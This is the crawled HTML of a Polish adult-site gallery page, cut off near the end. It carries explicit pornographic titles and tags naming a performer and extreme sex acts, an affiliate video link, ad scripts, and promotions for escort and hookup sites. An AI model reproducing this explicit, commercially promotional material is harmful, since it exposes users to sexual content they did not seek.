

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexpose.pl/analna-apokalipsa/
body_size: 8557
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="shortcut icon" href="https://sexpose.pl/wp-content/themes/ipin/favicon.ico">
	<link rel="pingback" href="https://sexpose.pl/xmlrpc.php" />
	<link href="https://sexpose.pl/wp-content/themes/ipin/css/bootstrap.css" rel="stylesheet">
    <link href="https://sexpose.pl/wp-content/themes/ipin/css/font-awesome.min.css" rel="stylesheet">
	<link href="https://sexpose.pl/wp-content/themes/ipin/style.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Oswald:400&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	    
	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
    	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Analna apokalipsa! - sex i porno fotki na SEXPOSE.PL</title>
	<meta name="description" content="Sex fotka oznaczona jako: Adeline Lafouine, ekstremalne porno, ekstremalny sex, orgia, perwersje, potrójna penetracja, potrójny anal, stopa w dupie, stopy, zboczone laski" />
	<link rel="canonical" href="https://sexpose.pl/?p=6717" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Analna apokalipsa! - sex i porno fotki na SEXPOSE.PL" />
	<meta property="og:description" content="Sex fotka oznaczona jako: Adeline Lafouine, ekstremalne porno, ekstremalny sex, orgia, perwersje, potrójna penetracja, potrójny anal, stopa w dupie, stopy, zboczone laski" />
	<meta property="og:url" content="https://sexpose.pl/?p=6717" />
	<meta property="og:site_name" content="SEXPOSE.PL" />
	<meta property="article:published_time" content="2024-07-27T11:27:34+00:00" />
	<meta property="og:image" content="https://sexpose.pl/wp-content/uploads/2024/07/analna-apokalipsa.jpg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sexpose.pl/#website","url":"https://sexpose.pl/","name":"SEXPOSE.PL","description":"Darmowe sex fotki i galerie porno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexpose.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://sexpose.pl/?p=6717#primaryimage","inLanguage":"pl-PL","url":"https://sexpose.pl/wp-content/uploads/2024/07/analna-apokalipsa.jpg","contentUrl":"https://sexpose.pl/wp-content/uploads/2024/07/analna-apokalipsa.jpg","width":800,"height":630,"caption":"Analna Apokalipsa"},{"@type":"WebPage","@id":"https://sexpose.pl/?p=6717#webpage","url":"https://sexpose.pl/?p=6717","name":"Analna apokalipsa! - sex i porno fotki na SEXPOSE.PL","isPartOf":{"@id":"https://sexpose.pl/#website"},"primaryImageOfPage":{"@id":"https://sexpose.pl/?p=6717#primaryimage"},"datePublished":"2024-07-27T11:27:34+00:00","dateModified":"2024-07-27T11:27:34+00:00","author":{"@id":"https://sexpose.pl/#/schema/person/0b2b1a8ef06d321d0e8db73358f8a44e"},"description":"Sex fotka oznaczona jako: Adeline Lafouine, ekstremalne porno, ekstremalny sex, orgia, perwersje, potrójna penetracja, potrójny anal, stopa w dupie, stopy, zboczone laski","breadcrumb":{"@id":"https://sexpose.pl/?p=6717#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://sexpose.pl/?p=6717"]}]},{"@type":"BreadcrumbList","@id":"https://sexpose.pl/?p=6717#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://sexpose.pl/"},{"@type":"ListItem","position":2,"name":"Analna apokalipsa!"}]},{"@type":"Person","@id":"https://sexpose.pl/#/schema/person/0b2b1a8ef06d321d0e8db73358f8a44e","name":"admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z wpisami" href="https://sexpose.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Kanał z komentarzami" href="https://sexpose.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEXPOSE.PL &raquo; Analna apokalipsa! Kanał z komentarzami" href="https://sexpose.pl/analna-apokalipsa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexpose.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css'  href='https://sexpose.pl/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://sexpose.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexpose.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sexpose.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://sexpose.pl/wp-json/wp/v2/posts/6717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexpose.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexpose.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://sexpose.pl/?p=6717' />
<link rel="alternate" type="application/json+oembed" href="https://sexpose.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexpose.pl%2Fanalna-apokalipsa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sexpose.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexpose.pl%2Fanalna-apokalipsa%2F&#038;format=xml" />
<script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-6717 single-format-standard">
<script src="/l4warning.js" type="text/javascript"></script>
<script>if(!l4_getCookie('l4_warningMessage')) l4_warningMessage('TYLKO DLA DOROSŁYCH!', 'Serwis SEXPOSE.PL zawiera treści o charakterze erotycznym, które przeznaczone są wyłącznie dla osób pełnoletnich. Zaznaczając pole poniżej oświadczasz, że masz ukończone 18 lat i jesteś świadomy/a, że na tej stronie znajdują się na materiały zawierające odważne sceny seksu', 'Tak, mam ukończone 18 lat i jestem świadomy/a zawartości i charakteru serwisu', 'Musisz zaakceptować warunki dostępu do strony!', 'WCHODZĘ', 'WYCHODZĘ', 'https://nexxxt.biz/go/exit'); else l4_setCookie('l4_warningMessage', 1, 1);</script>
	<noscript>
		<style>
		#masonry {
		visibility: visible !important;	
		}
		</style>
	</noscript>
	
	<nav id="topmenu" class="navbar navbar-default navbar-fixed-top">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#nav-main">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>

									<a class="navbar-brand" href="https://sexpose.pl/" title="Sex i porno fotki - SEXPOSE.PL">
				<span>S</span>EXPOSE.PL				</a>
			</div>
<div id="toplink"><a href="https://pornofan.pl" title="Darmowe filmy porno - Pornofan.pl">Darmowe filmy porno</a></div>
			<nav id="nav-main" class="collapse navbar-collapse">
				<ul id="menu-menu-1" class="nav navbar-nav"><li class="menu-amatorski-sex"><a title="Sex fotki z amatorkami" href="https://sexpose.pl/sex-fotki/amatorski-sex/">Amatorski sex</a></li>
<li class="menu-azjatki"><a title="Sex fotki z Azjatkami" href="https://sexpose.pl/sex-fotki/azjatki/">Azjatki</a></li>
<li class="menu-bdsm"><a title="Sex fotki BDSM" href="https://sexpose.pl/sex-fotki/bdsm/">BDSM</a></li>
<li class="menu-blondynki"><a title="Sex fotki z blondynkami" href="https://sexpose.pl/sex-fotki/blondynki/">Blondynki</a></li>
<li class="menu-brunetki"><a title="Sex fotki z brunetkami" href="https://sexpose.pl/sex-fotki/brunetki/">Brunetki</a></li>
<li class="menu-cipki-z-bliska"><a title="Sex fotki z cipkami" href="https://sexpose.pl/sex-fotki/cipki-z-bliska/">Cipki z bliska</a></li>
<li class="menu-ciezarne"><a title="Sex fotki z ciężarnymi kobietami" href="https://sexpose.pl/sex-fotki/ciezarne/">Ciężarne</a></li>
<li class="menu-cycate"><a title="Sex fotki z cycatymi kobietami" href="https://sexpose.pl/sex-fotki/cycate/">Cycate</a></li>
<li class="menu-dziwaczne-porno"><a title="Sex fotki z dziwacznym porno" href="https://sexpose.pl/sex-fotki/dziwaczne-porno/">Dziwaczne porno</a></li>
<li class="current-post-ancestor active current-post-parent menu-dojrzale-kobiety"><a title="Sex fotki z dojrzałymi kobietami" href="https://sexpose.pl/sex-fotki/dojrzale-kobiety/">Dojrzałe kobiety</a></li>
<li class="menu-duze-sex-zabawki"><a title="Porno fotki z dużymi sex zabawkami" href="https://sexpose.pl/sex-fotki/duze-sex-zabawki/">Duże sex zabawki</a></li>
<li class="current-post-ancestor active current-post-parent menu-ekstremalny-sex"><a title="Sex fotki z ekstremalnym porno" href="https://sexpose.pl/sex-fotki/ekstremalny-sex/">Ekstremalny sex</a></li>
<li class="menu-fajne-laseczki"><a title="Sex fotki z fajnymi laskami" href="https://sexpose.pl/sex-fotki/fajne-laseczki/">Fajne laseczki</a></li>
<li class="menu-fisting"><a title="Sex fotki z fistingiem" href="https://sexpose.pl/sex-fotki/fisting/">Fisting</a></li>
<li class="menu-fitneski"><a title="Sex fotki z fitneskami" href="https://sexpose.pl/sex-fotki/fitneski/">Fitneski</a></li>
<li class="menu-grube-kobiety"><a title="Sex fotki z grubymi kobietami" href="https://sexpose.pl/sex-fotki/grube-kobiety/">Grube kobiety</a></li>
<li class="menu-hardcore-porno"><a title="Sex fotki z hardcorowym porno" href="https://sexpose.pl/sex-fotki/hardcore-porno/">Hardcore porno</a></li>
<li class="menu-latynoski"><a title="Sex fotki z latynoskami" href="https://sexpose.pl/sex-fotki/latynoski/">Latynoski</a></li>
<li class="menu-lesbijki"><a title="Sex fotki z lesbijkami" href="https://sexpose.pl/sex-fotki/lesbijki/">Lesbijki</a></li>
<li class="menu-murzynki"><a title="Sex fotki z murzynkami" href="https://sexpose.pl/sex-fotki/murzynki/">Murzynki</a></li>
<li class="menu-nagie-selfie"><a title="Nagie selfie &#8211; sex fotki" href="https://sexpose.pl/sex-fotki/nagie-selfie/">Nagie selfie</a></li>
<li class="menu-nastoletnie-18"><a title="Sex fotki z nastolatkami" href="https://sexpose.pl/sex-fotki/nastoletnie/">Nastoletnie (18+)</a></li>
<li class="menu-owlosione"><a title="Sex fotki z owłosionymi szparkami" href="https://sexpose.pl/sex-fotki/owlosione/">Owłosione</a></li>
<li class="menu-pissing"><a title="Sex fotki z pissingiem" href="https://sexpose.pl/sex-fotki/pissing/">Pissing</a></li>
<li class="menu-podwojna-penetracja"><a title="Sex fotki z podwójną penetracją" href="https://sexpose.pl/sex-fotki/podwojna-penetracja/">Podwójna penetracja</a></li>
<li class="menu-rude"><a title="Sex fotki z rudymi laskami" href="https://sexpose.pl/sex-fotki/rude/">Rude</a></li>
<li class="current-post-ancestor active current-post-parent menu-sex-analny"><a title="Sex analny na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-analny/">Sex analny</a></li>
<li class="current-post-ancestor active current-post-parent menu-sex-grupowy"><a title="Sex grupowy na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-grupowy/">Sex grupowy</a></li>
<li class="menu-sex-w-miejscu-publicznym"><a title="Sex w miejscu publicznym na porno fotkach" href="https://sexpose.pl/sex-fotki/sex-w-miejscu-publicznym/">Sex w miejscu publicznym</a></li>
<li class="menu-stopy"><a title="Seksowne stopy na porno fotkach" href="https://sexpose.pl/sex-fotki/stopy/">Stopy</a></li>
<li class="menu-transwestyci"><a title="Sex fotki z transwestytami" href="https://sexpose.pl/sex-fotki/transwestyci/">Transwestyci</a></li>
<li class="menu-wytryski"><a title="Sex fotki z wytryskami" href="https://sexpose.pl/sex-fotki/wytryski/">Wytryski</a></li>
<li class="menu-zabawne"><a title="Zabawne sex fotki" href="https://sexpose.pl/sex-fotki/zabawne/">Zabawne</a></li>
<li class="menu-top-fotki"><a title="Top sex fotki, najlepsze zdjęcia porno" href="https://sexpose.pl/najpopularniejsze-fotki/">Top fotki</a></li>
</ul>				
				<form class="navbar-form navbar-right" method="get" id="searchform" action="https://sexpose.pl/">
					<input type="text" class="form-control search-query" placeholder="Szukaj" name="s" id="s" value="">
				</form>				
				
				<div id="topmenu-social-wrapper">
					<a href="https://sexpose.pl/feed/" title="Subscribe to our RSS Feed" class="topmenu-social"><i class="fa fa-rss"></i></a>
	
										
									</div>
			</nav>
		</div>
	</nav>
	
	
<div class="container">
	<div class="row">
		<div class="col-sm-9">
			<div class="row">
				<div id="double-left-column" class="col-sm-8">
										<div id="post-6717" class="post-wrapper post-6717 post type-post status-publish format-standard hentry category-dojrzale-kobiety category-ekstremalny-sex category-sex-analny category-sex-grupowy tag-adeline-lafouine tag-ekstremalne-porno tag-ekstremalny-sex tag-orgia tag-perwersje tag-potrojna-penetracja tag-potrojny-anal tag-stopa-w-dupie tag-stopy tag-zboczone-laski">
						<div class="h1-wrapper">
							<h1>Analna apokalipsa!</h1>
						</div>
						
						<div class="post-meta-top">

						</div>		
						<div class="post-content">
<p class="info">Kliknij w fotkę aby zobaczyć całą galerię lub film</p>
							<p><a href="https://www.analvids.com/watch/1702656/tap_apocalypse_adeline_lafouine_5on1_bwc_atm_dap_double_anal_fisting_extreme_deepthroat_quap_tap_monster_buttrose_squirt_cum_swallow_gio2867?aff=UPK1R33DJF" target="_blank" rel="nofollow noopener"><img class="aligncenter size-full wp-image-6718" src="https://sexpose.pl/wp-content/uploads/2024/07/analna-apokalipsa.jpg" alt="Analna Apokalipsa" width="800" height="630" srcset="https://sexpose.pl/wp-content/uploads/2024/07/analna-apokalipsa.jpg 800w, https://sexpose.pl/wp-content/uploads/2024/07/analna-apokalipsa-200x158.jpg 200w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<div class="tptn_counter" id="tptn_counter_6717">(Oglądane 290 razy, 1 raz(y) dzisiaj)</div>							
							<div class="clearfix"></div>
							
							<div class="post-meta-category-tag">
								Kategorie: <a href="https://sexpose.pl/sex-fotki/dojrzale-kobiety/" rel="category tag">Dojrzałe kobiety</a>, <a href="https://sexpose.pl/sex-fotki/ekstremalny-sex/" rel="category tag">Ekstremalny sex</a>, <a href="https://sexpose.pl/sex-fotki/sex-analny/" rel="category tag">Sex analny</a>, <a href="https://sexpose.pl/sex-fotki/sex-grupowy/" rel="category tag">Sex grupowy</a> 
								Tagi: <a href="https://sexpose.pl/porno-fotki/adeline-lafouine/" rel="tag">Adeline Lafouine</a>, <a href="https://sexpose.pl/porno-fotki/ekstremalne-porno/" rel="tag">ekstremalne porno</a>, <a href="https://sexpose.pl/porno-fotki/ekstremalny-sex/" rel="tag">ekstremalny sex</a>, <a href="https://sexpose.pl/porno-fotki/orgia/" rel="tag">orgia</a>, <a href="https://sexpose.pl/porno-fotki/perwersje/" rel="tag">perwersje</a>, <a href="https://sexpose.pl/porno-fotki/potrojna-penetracja/" rel="tag">potrójna penetracja</a>, <a href="https://sexpose.pl/porno-fotki/potrojny-anal/" rel="tag">potrójny anal</a>, <a href="https://sexpose.pl/porno-fotki/stopa-w-dupie/" rel="tag">stopa w dupie</a>, <a href="https://sexpose.pl/porno-fotki/stopy/" rel="tag">stopy</a>, <a href="https://sexpose.pl/porno-fotki/zboczone-laski/" rel="tag">zboczone laski</a>
							</div>
							
							<div id="navigation">
								<ul class="pager">
									<li class="previous"><a href="https://sexpose.pl/pani-doktor-niesie-pomoc-najlepiej-jak-umie/" rel="prev">&laquo; Pani doktor niesie pomoc najlepiej jak umie</a></li>
									<li class="next"></li>
								</ul>
							</div>
						</div>
						
						<div class="post-comments">
							<div class="post-comments-wrapper">
								
<div id="comments">
	</div>							</div>
						</div>
						
					</div>
									</div>

			</div>
		</div>
		
		<div class="col-sm-3">
			<div id="sidebar-right" class="sidebar">
<div class="textwidget custom-html-widget"><div >
<ins data-revive-zoneid="1" data-revive-id="6680d272bb0ea5c5a9613ab8aabd631e"></ins>
<script async src="//ads.nexxxt.biz/srv/www/delivery/asyncjs.php"></script>
</div>
<br />
<div>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="3545167"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div><h4>Darmowe serwisy anonsowe</h4>			<div class="textwidget"><ul><li>
<a href="https://anonsik.com.pl" title="Ogłoszenia towarzyskie i anonse erotyczne">Ogłoszenia towarzyskie</a> - anonse erotyczne kobiet, oferty pań z całej Polski, znajdź swoją partnerkę już dzisiaj.
</li>
<li>
<a href="https://sexpatrol.pl" title="Sex randki i anonse">Sex randki</a> - profile kobiet zamieszczających swoje sex anonse w erotycznych portalach społecznościowych
</li>
<li>
<a href="https://sexpl.net" title="Sex kontakty na sex bez zobowiązań">Sex kontakty</a> - studentki, mężatki, rozwódki, chętne na sex bez zobowiązań i oferty na sposnosring
</li>
</ul>
<a href="http://pornolista.pl/darmowe-fotki-porno.php" title="Porno fotki"><img src="https://nexxxt.biz/promo/pornolista-80x15.png" alt="Najlepsze serwisy z fotkami porno" /></a></div>
		</div>		</div>
	</div>
</div>

<div id="footer" class="container">
	<div class="text-center">&copy; <a href="https://sexpose.pl" title="Sex i porno fotki - Sexpose.pl">SEXPOSE.PL</a> - Darmowe sex fotki i galerie porno Serwis tylko dla dorosłych. Fotki prywatne, udostępniane w sieci przez internautów oraz pochodzące z zasobów komercyjnych serwisów porno. </div>
<p><a href="/linki/" title="linki">LINKI</a></p>
</div>

<div id="scrolltotop"><a href="#"><i class="fa fa-chevron-up"></i><br />Do góry</a></div>

<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
